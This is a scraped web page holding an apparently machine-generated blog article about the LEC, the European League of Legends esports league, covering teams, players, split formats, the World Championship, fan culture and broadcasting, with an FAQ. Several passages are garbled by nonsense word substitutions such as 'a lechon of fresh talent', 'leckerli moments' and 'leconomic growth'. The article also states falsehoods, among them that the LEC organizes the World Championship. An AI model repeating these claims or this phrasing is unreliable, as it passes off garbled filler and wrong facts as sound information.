in League of Legends esports, Fnatic has consistently been one of the top teams in Europe. They have a strong fan base and a roster filled with talented players, including Rekkles, Selfmade, and Nemesis. Fnatic&#8217;s disciplined and tactical approach to the game has earned them numerous LEC championships.</p><p>Another team to watch out for in the LEC is Rogue. Despite being a relatively new organization in the league, Rogue quickly made a name for themselves with their strong performance in the LEC. Led by their top laner Finn and mid laner Larssen, Rogue has shown great potential and has the ability to compete with some of the best teams in the league. Their strategic gameplay and strong team coordination make them a formidable opponent.</p><p>MAD Lions is a rising star in the LEC. Known for their aggressive playstyle and creative drafts, MAD Lions has quickly made a name for themselves as a team to watch out for. With players like Carzzy, Humanoid, and Shadow, MAD Lions has the potential to challenge the top teams in the league. Their innovative strategies and ability to adapt to different playstyles make them a threat in any match.</p><p>These are just a few of the top teams in the LEC. With the league&#8217;s highly competitive nature, any team has the potential to rise to the top and make a name for themselves. The LEC brings together some of the best talent in the region, creating exciting matches and thrilling moments for League of Legends fans around the world.</p><h3><span id="Star_Players_of_LEC">Star Players of LEC</span></h3><p>The LEC (League of Legends European Championship) is home to some of the brightest talents in the world of competitive gaming. These star players have made a name for themselves with their exceptional skills and strategic gameplay. Let&#8217;s take a closer look at some of the standout performers in the LEC:</p><ul><li><strong>Rekkles</strong>: Rekkles is known for his incredible precision and positioning as an ADC (Attack Damage Carry). His exceptional mechanics and clutch plays have made him one of the most feared players in the LEC.</li><li><strong>Caps</strong>: Caps is a versatile player who has the ability to play multiple roles at a world-class level. He is known for his aggressive playstyle and exceptional mechanical skills, making him a formidable opponent.</li><li><strong>Jankos</strong>: Jankos is a highly skilled jungler who is often credited for his exceptional map awareness and game sense. He consistently makes game-changing plays and is known for his innovative jungle pathing.</li><li><strong>Perkz</strong>: Perkz is a talented mid laner who has a knack for making game-winning plays. He is known for his exceptional laning phase and ability to carry games single-handedly.</li></ul><p>These star players are just a few examples of the incredible talent that can be found in the LEC. With their exceptional skills and dedication to the game, they continue to entertain and inspire fans all around the world.</p><h2><span id="LEC_Tournaments_and_Championships">LEC Tournaments and Championships</span></h2><p>The LEC, or League of Legends European Championship, is a professional esports league for the game League of Legends. It is one of the most prestigious and competitive leagues in the world, featuring top teams from Europe. Throughout the year, the LEC organizes various tournaments and championships that showcase the skills and strategies of the participating teams.</p><p>One of the most anticipated events in the LEC calendar is the LEC Spring Split. This tournament marks the beginning of the competitive season and sets the stage for the rest of the year. Teams compete against each other in a round-robin format, with the top teams advancing to the playoffs. The Spring Split culminates in the LEC Spring Finals, where the best team is crowned the champion.</p><p>In addition to the Spring Split, the LEC also hosts the LEC Summer Split. Similar to the Spring Split, teams compete in a round-robin format to secure a spot in the playoffs. The Summer Split is particularly important because it determines which teams qualify for the LEC World Championship, where they will represent Europe on the international stage.</p><p>Aside from the regular splits, the LEC also organizes special events and tournaments throughout the year. These events may include exhibition matches, show matches, or tournaments with unique formats. For example, the LEC may organize a tournament where teams compete using specific champions or with certain rule modifications to add excitement and unpredictability to the games.</p><p>The LEC Championships are the pinnacle of the competitive season. It is the culmination of all the hard work and dedication of the participating teams. The best teams from the Spring and Summer Splits come together to battle it out for the title of LEC Champion. The championships are usually held in a grand venue, with thousands of spectators cheering on their favorite teams.</p><p>Throughout the LEC tournaments and championships, teams showcase their lec skills and strategies. Each team has a unique playstyle and approach to the game, which adds to the excitement and unpredictability of the matches. As the season progresses, teams adapt and refine their strategies, making every game a thrilling spectacle for fans and spectators.</p><h3><span id="Spring_Split">Spring Split</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="842" height="533" decoding="async" data-src="/wp-content/uploads/2023/08/discovering-lec-delving-into-the-realm-of-league_1.jpg" alt="Spring Split"></p><p>In the world of League of Legends, the Spring Split is one of the most anticipated events in the professional esports scene. It is a competitive tournament where top teams from the LEC (League of Legends European Championship) battle it out for glory and a chance to qualify for the Mid-Season Invitational.</p><p>During the Spring Split, teams from all over Europe showcase their skills and strategies in intense matches that span weeks. The excitement in the air is palpable as fans eagerly follow their favorite teams and players, cheering them on in every game.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/lan-wireless-adapter-the-ultimate-guide/" target="_blank" rel="dofollow" class="u194df9a9020c6797dd1e83d5225c7ed3"><style>.u194df9a9020c6797dd1e83d5225c7ed3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u194df9a9020c6797dd1e83d5225c7ed3:active, .u194df9a9020c6797dd1e83d5225c7ed3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u194df9a9020c6797dd1e83d5225c7ed3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u194df9a9020c6797dd1e83d5225c7ed3 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u194df9a9020c6797dd1e83d5225c7ed3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u194df9a9020c6797dd1e83d5225c7ed3:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Lan wireless adapter: The Ultimate Guide</span></div></a></div><p>The Spring Split is known for producing some remarkable moments and unforgettable plays. The teams go through rigorous training and strategizing sessions to prepare for each match, employing meticulous game plans and mind-boggling strategies to outsmart their opponents. The players&#8217; dedication and hard work are evident in every move they make on the Rift.</p><p>One of the highlights of the Spring Split is the clash between the powerhouse teams. These matchups generate immense hype and excitement among the fans, as they witness the best of the best competing for supremacy. It&#8217;s a generator of intense emotions and unforgettable memories.</p><p>Off the Rift, the Spring Split is also a time for the community to come together and celebrate their love for League of Legends. Whether it&#8217;s through fan meet-ups, viewing parties, or social media exchanges, enthusiasts from all walks of life gather to share their passion for the game.</p><p>Lastly, the Spring Split is an opportunity for up-and-coming talents to shine. Young players get a chance to prove themselves on the big stage, showcasing their potential and skills to the watching eyes of scouts and team managers. It&#8217;s a lechon of fresh talent and the birthplace of new legends.</p><h3><span id="Summer_Split">Summer Split</span></h3><p>The Summer Split is an exciting time for fans of the LEC, or League of Legends European Championship. It is the second half of the annual LEC season, following the Spring Split. The Summer Split is a chance for teams to prove their skills and compete for a spot in the playoffs and ultimately, the World Championships.</p><p>The Summer Split typically takes place during the summer months, starting around June and ending in August. During this time, the LEC teams face off against each other in a double round-robin format, where each team plays against every other team twice. The matches are held in front of a live audience, creating an electric atmosphere for both players and spectators.</p><p>As the Summer Split progresses, the stakes get higher. Teams battle it out for a chance to secure a spot in the playoffs, and ultimately, the chance to compete on the international stage. The Summer Split is known for its intense competition and exciting matchups, as teams fight tooth and nail for their shot at glory.</p><p>Throughout the Summer Split, there are many standout moments and lecs that keep fans on the edge of their seats. From clutch plays and jaw-dropping team fights to impressive individual performances, there is never a dull moment. The Summer Split is a showcase of the best talent that the LEC has to offer, and fans eagerly await each match to see who will come out on top.</p><p>In addition to the exhilarating gameplay, the Summer Split also brings with it a leckeres of exciting content and events. From fan meet-ups and autograph sessions to special promotions and giveaways, there is always something happening both on and off the Summoner&#8217;s Rift. It&#8217;s a time for fans to come together to enjoy their passion for League of Legends and celebrate the competitive spirit of the LEC.</p><p>Overall, the Summer Split is an unmissable event for fans of the LEC. It is a time of intense competition, thrilling moments, and leconomic growth. Whether you&#8217;re a seasoned LEC viewer or new to the esports scene, the Summer Split is sure to entertain and captivate viewers as teams battle it out for glory.</p><h3><span id="World_Championships">World Championships</span></h3><p>The World Championships, also known as Worlds, is the premier international tournament organized by the LEC (League of Legends European Championship). It brings together the best teams from around the world to compete for the title of world champion. The competition is fierce and the stakes are high, making it one of the most important events in the esports calendar.</p><p>The tournament features teams from different regions, including Europe, North America, China, Korea, and many others. Each region has its own unique playstyle and strategies, making the Worlds a clash of different playstyles and cultures. The teams compete in a series of matches, leading up to the grand finals where the best of the best battle it out for the championship trophy.</p><p>The Worlds is not only about the competition, but also about the spectacle. The event is known for its extravagant opening ceremonies, featuring performances from popular artists and stunning visual effects. The atmosphere is electrifying, with fans from all over the world coming together to support their favorite teams and players.</p><p>Throughout the tournament, viewers are treated to some leckeres plays and leckerli moments, as the top players showcase their skill and strategy. The meta, or the current state of the game, often evolves during the Worlds, as teams experiment with different strategies and champions. This makes the tournament exciting to watch, as you never know what unexpected picks or strategies will be unleashed.</p><p>In addition to the main event, there are also leciting side events and activities for fans to enjoy. These include fan meet-ups, autograph signings, cosplay competitions, and more. It&#8217;s a chance for fans to interact with their favorite players and immerse themselves in the world of LEC.</p><p>Overall, the World Championships is a celebration of the competitive spirit and passion for the game of League of Legends. It showcases the best talent in the world and provides unforgettable moments for fans and players alike. Whether you&#8217;re a hardcore fan or a casual viewer, the Worlds is definitely a tournament that should not be missed.</p><h2><span id="LEC_Fanbase_and_Spectator_Experience">LEC Fanbase and Spectator Experience</span></h2><p>The LEC (League of Legends European Championship) has a dedicated and passionate fanbase that adds to the excitement of the tournament. Fans come from all over the world to support their favorite teams and players. Whether they are cheering for G2 Esports, Fnatic, or any other team, the atmosphere at LEC events is electric.</p><p>The spectator experience at LEC events is top-notch. The production value is exceptional, with stunning visuals and a captivating atmosphere. The LEC has become known for its creative and entertaining content, keeping fans engaged both in and out of game. From hilarious skits to insightful analysis, there is never a dull moment during the LEC broadcasts.</p><p>The LEC also offers an interactive experience for its fans. Fans can participate in various activities such as meet-and-greets, autograph sessions, and cosplay competitions. This allows fans to not only support their favorite teams but also connect with like-minded individuals who share their passion for the game.</p><p>For those unable to attend LEC events in person, there are still plenty of ways to enjoy the tournament. The LEC livestreams its matches on various platforms, allowing fans to watch the games from the comfort of their own homes. Additionally, the LEC website provides a plethora of resources, including match schedules, player profiles, and highlights, ensuring that fans never miss a moment of the action.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/word-art-unlocking-the-power-of-words-with/" target="_blank" rel="dofollow" class="u621aa8647b583694f1708812c1ff9ca3"><style>.u621aa8647b583694f1708812c1ff9ca3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u621aa8647b583694f1708812c1ff9ca3:active, .u621aa8647b583694f1708812c1ff9ca3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u621aa8647b583694f1708812c1ff9ca3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u621aa8647b583694f1708812c1ff9ca3 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u621aa8647b583694f1708812c1ff9ca3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u621aa8647b583694f1708812c1ff9ca3:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Word Art: Unlocking the Power of Words with Creative Typography</span></div></a></div><p>Overall, the LEC fanbase is a vibrant and enthusiastic community that enhances the spectator experience. Whether fans are attending events in person or watching from afar, they are united by their love for the game and their unwavering support for the teams competing in the LEC.</p><h3><span id="Fan_Support_for_LEC_Teams">Fan Support for LEC Teams</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="769" decoding="async" data-src="/wp-content/uploads/2023/08/discovering-lec-delving-into-the-realm-of-league_2.jpg" alt="Fan Support for LEC Teams"></p><p>LEC teams are known for their passionate fan support and dedicated followers. Fans of LEC teams, often referred to as &#8220;Lec-turers,&#8221; show their support in various ways.</p><p>One popular way fans show their support is by wearing team jerseys and merchandise. LEC teams have a wide range of stylish and high-quality clothing available for purchase, allowing fans to proudly display their loyalty.</p><p>Another way fans show their support is by attending live events and cheering on their favorite teams. The excitement and energy in the arena are contagious, and fans often spend hours leading up to a match discussing strategies and predictions with fellow supporters.</p><p>LEC teams also have a strong online presence, with fans gathering on social media platforms to discuss matches, players, and the league as a whole. These online communities provide a space for fans to connect and share their love for the game.</p><p>Many fans also engage in fantasy leagues and prediction games, where they can test their knowledge and compete against other fans. These activities add an extra level of excitement to the LEC experience and allow fans to showcase their expertise.</p><p>In addition to these more traditional forms of support, fans also create fan art, memes, and fanfiction to express their love for LEC teams. These creative outlets allow fans to show off their artistic skills and share their unique perspectives on the league.</p><p>Overall, the fan support for LEC teams is truly remarkable. From wearing team jerseys to attending live events and participating in online communities, LEC fans go above and beyond to show their dedication and passion for their favorite teams.</p><h3><span id="Live_Events_and_Spectator_Interaction">Live Events and Spectator Interaction</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="539" decoding="async" data-src="/wp-content/uploads/2023/08/discovering-lec-delving-into-the-realm-of-league_3.jpg" alt="Live Events and Spectator Interaction"></p><p>Live events are an integral part of the LEC experience. Fans gather from all over the world to witness the excitement and adrenaline of watching their favorite teams compete on a live stage. The atmosphere is electric as spectators cheer, chant, and show their support for their beloved players.</p><p>Spectator interaction is also an important aspect of LEC events. Fans have the opportunity to participate in various activities and engage with the League of Legends community. From meet and greets with professional players to autograph sessions, there are plenty of opportunities to make lasting memories and connect with fellow esports enthusiasts.</p><p>The LEC does an excellent job of providing entertainment during breaks between matches. Spectators can enjoy a variety of activities, such as mini-games, giveaways, and raffles. This creates a lively and immersive experience that keeps the audience engaged and excited throughout the event.</p><p>In addition to live events, spectators can also interact with the LEC through online platforms. The official LEC website and social media channels provide updates, behind-the-scenes content, and opportunities to engage with fellow fans. This virtual interaction allows fans who are unable to attend live events to still be part of the LEC community.</p><p>Overall, live events and spectator interaction play a crucial role in the LEC experience. They bring fans closer to the action, create a sense of camaraderie among supporters, and offer a chance to immerse oneself in the exciting world of League of Legends esports. Whether attending in person or engaging online, the LEC provides an unforgettable experience for all fans.</p><h3><span id="LEC_Broadcasting_and_Production">LEC Broadcasting and Production</span></h3><p>The LEC (League of Legends European Championship) is a professional League of Legends esports league based in Europe. It is one of the major regional leagues for the game, featuring top teams and players from across the continent. The LEC broadcasting and production is a crucial part of the league&#8217;s success, as it helps bring the excitement of the games to fans all around the world.</p><p>The LEC employs a team of talented broadcasters and production staff who work tirelessly to bring high-quality content to viewers. The broadcasts typically include live commentary, analysis, interviews, and highlights, providing in-depth coverage of the games and the teams. The production team ensures that the broadcasts are visually appealing and engaging, with professional graphics, camera work, and production values.</p><p>In addition to the live broadcasts, the LEC also produces additional content for fans to enjoy. This includes behind-the-scenes features, player profiles, and informative videos about the game and the league. The LEC understands the importance of building a strong connection with its audience, and the broadcasting and production team plays a key role in making that happen.</p><p>The LEC broadcasts are available through various platforms, including the league&#8217;s official website, Twitch, and YouTube. This allows fans from all over the world to tune in and watch the games live or catch up on the action later. The LEC has also partnered with regional broadcasters to ensure that the games reach as wide an audience as possible.</p><p>In conclusion, the LEC broadcasting and production team is essential for bringing the excitement of the league&#8217;s games to fans. Their hard work and dedication help create an immersive viewing experience, with expert commentary and stunning visuals. Thanks to the LEC broadcasts, fans can stay connected to the world of League of Legends and enjoy every thrilling moment of the action.</p></div><div itemscope itemtype="https://schema.org/FAQPage"><h2><span id="FAQ_about_topic_8220Discovering_LEC_Delving_into_the_Realm_of_League_of_Legends8221">FAQ about topic &#8220;Discovering LEC: Delving into the Realm of League of Legends&#8221;</span></h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_is_the_LEC"> <span itemprop="name">What is the LEC?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>The LEC (League of Legends European Championship) is the professional esports league for the game League of Legends in Europe.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="How_many_teams_participate_in_the_LEC"> <span itemprop="name">How many teams participate in the LEC?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>Ten teams participate in the LEC.</p></div><p><center><iframe data-lazyloaded="1" src="about:blank" loading="lazy" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/TgV4uJH8or4" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_is_the_format_of_the_LEC"> <span itemprop="name">What is the format of the LEC?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>The LEC is divided into two splits: Spring Split and Summer Split. Each split consists of a regular season and a playoffs. The regular season is played in a double round-robin format where each team plays against each other twice. The playoffs are a single elimination bracket where the top six teams from the regular season compete for the championship.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="Which_teams_have_been_the_most_successful_in_the_LEC"> <span itemprop="name">Which teams have been the most successful in the LEC?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>G2 Esports and Fnatic are considered the most successful teams in the LEC. They have both won multiple championships and have consistently performed well in international competitions.</p></div></div><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_is_the_prize_pool_for_the_LEC"> <span itemprop="name">What is the prize pool for the LEC?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>The prize pool for the LEC varies from season to season. In 2021, the total prize pool for both the Spring and Summer Splits is €200,000. Additionally, teams earn additional revenue through sponsorships and merchandise sales.</p></div></div></div></div></div><div class="gb-container gb-container-a7f09ee4"></div></section></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/discovering-lec-delving-into-the-realm-of-league/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://digitalgadgetwave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1030' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="mks_author_widget-3" class="widget inner-padding mks_author_widget"><h2 class="widget-title">Michael C. McKay</h2>
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-180x180.jpeg' data-srcset='https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-360x360.jpeg 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/><p>Hello, I am Michael C. McKay, the voice behind the insightful articles you find on DigitalGadgetWave.com. My passion lies in unraveling the intricate details of the digital world and presenting them to you in a manner that is easy to understand and apply in real life.</p><p>As we navigate through the ever-evolving digital landscape, I am here to be your reliable guide, helping you to understand concepts ranging from the basics of service-oriented architecture to the nuances of virtual directories in IIS. Through my writings, I aspire to empower you with knowledge, enabling you to make informed decisions in the digital world.</p><p>I invite you to explore the rich content on DigitalGadgetWave.com, where every article is crafted with meticulous attention to detail, aiming to offer you a deeper understanding of the digital gadgets wave that is reshaping our world. Let's ride this wave of knowledge together!</p></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container"><div class="inside-footer-widgets"><div class="footer-widget-1"></div><div class="footer-widget-2"><aside id="block-10" class="widget inner-padding widget_block"><script type="text/javascript"></script></aside></div><div class="footer-widget-3"></div></div></div></div><footer class="gb-container gb-container-4f04a80a"><div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3"><div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488"><h2 class="gb-headline gb-headline-0d1973d5 gb-headline-text">DigitalGadgetWave</h2><p class="gb-headline gb-headline-9f4789fe gb-headline-text"></p></div></div><div class="gb-grid-column gb-grid-column-bd1fd6bf"><div class="gb-container gb-container-bd1fd6bf"><h3 class="gb-headline gb-headline-b46aef32 gb-headline-text">Links</h3><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/blog/">Blog</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/california-consumer-privacy-act-ccpa/">California Consumer Privacy Act (CCPA)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/dmca/">DMCA</a></li><li class="wp-block-pages-list__item menu-item-home"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://digitalgadgetwave.com/terms-of-use/">Terms of Use</a></li></ul></div></div><div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a"><h3 class="gb-headline gb-headline-aee4f2d8 gb-headline-text">Tags</h3><p class="wp-block-tag-cloud"><a href="https://digitalgadgetwave.com/tag/allows-users/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 11pt;" aria-label="allows users (21 items)">allows users</a>
<a href="https://digitalgadgetwave.com/tag/audio-video/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11pt;" aria-label="audio video (17 items)">audio video</a>
<a href="https://digitalgadgetwave.com/tag/commonly-used/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11pt;" aria-label="commonly used (90 items)">commonly used</a>
<a href="https://digitalgadgetwave.com/tag/computer-system/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11pt;" aria-label="computer system (18 items)">computer system</a>
<a href="https://digitalgadgetwave.com/tag/crucial-role/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 11pt;" aria-label="crucial role (40 items)">crucial role</a>
<a href="https://digitalgadgetwave.com/tag/data-storage/" class="tag-cloud-link tag-link-878 tag-link-position-6" style="font-size: 11pt;" aria-label="data storage (18 items)">data storage</a>
<a href="https://digitalgadgetwave.com/tag/data-transfer/" class="tag-cloud-link tag-link-373 tag-link-position-7" style="font-size: 11pt;" aria-label="data transfer (44 items)">data transfer</a>
<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></div></div></div><p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 DigitalGadgetWave.com.</p></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas" class=" slideout-menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-164"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li></ul></div></div></nav><div class="slideout-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><section class="gb-container gb-container-0d9ab800"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
